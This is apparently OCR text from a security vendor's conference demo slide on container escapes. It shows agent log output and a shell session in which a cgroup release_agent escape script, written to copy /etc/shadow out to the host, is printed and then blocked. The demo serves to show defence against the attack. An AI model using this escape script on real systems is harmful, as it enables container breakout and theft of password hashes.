 DEMO #3
Container
Escape
03:57:48.566665 | Warning | 161 | Notifying process tree 162 file access threat:10 /usr/bin/bash
03:57:48.566675 | Warning | 161 | Notifying process tree 162 file access threat:10 /usr/bin/bashRemediating process tr
ee 162 threat:10 /usr/bin/bash
03:57:48.566980 | Error | 161 | undo : Failed to restore /sys/fs/cgroup/rdma/w/notify_on_release : (53) bash -> (162
) bash
{"baldurMessage":{"actionData":[{"exefile":"/usr/bin/touch","process":178,"removed":["/o"],"threat":0.0},{"exefile":"/usr/bin/se
d","process":176,"threat":0.0},{"exefile":"/usr/bin/mkdir","process":172,"threat":0.0},{"exefile":"/usr/bin/head","process":170,
"threat":0.0},{"exefile":"/usr/bin/ls","process":168,"threat":0.0},{"exefile":"/usr/bin/bash","process":166,"threat":0.0},{"exef
ile":"/usr/bin/dirname","process":164,"threat":0.0},{"exefile":"/usr/bin/bash","failed":["/sys/fs/cgroup/rdma/w/notify_on_releas
e"],"process":162,"threat":10.0},{"exefile":"/usr/bin/bash","parent":0,"process":53}],"pid":162,"processStartTime":1712721468368
144},"dataType":"A","exeFile":"/usr/bin/bash","pid":162,"threat":10.0,"timeStamp":1712721468567355}
<end-of-output>
bash-4.2# cat /escape.sh
d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`
mkdir -p $d/w;echo 1 >$d/w/notify_on_release
t=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
touch /o; echo $t/c >$d/release_agent;printf '#!/bin/sh\ncat /etc/shadow>'"$t/o" >/c;
chmod +x /c;sh -c "echo 0 >$d/w/cgroup.procs";sleep 1;cat /o
bash-4.2# /escape.sh
/escape.sh: line 4: /sys/fs/cgroup/rdma/release_agent: Operation not permitted
a@ubuntu:~/code/agent-spc/rhel8/demo$
©Vali Cyber Inc.
19
LinuxFest
Northwest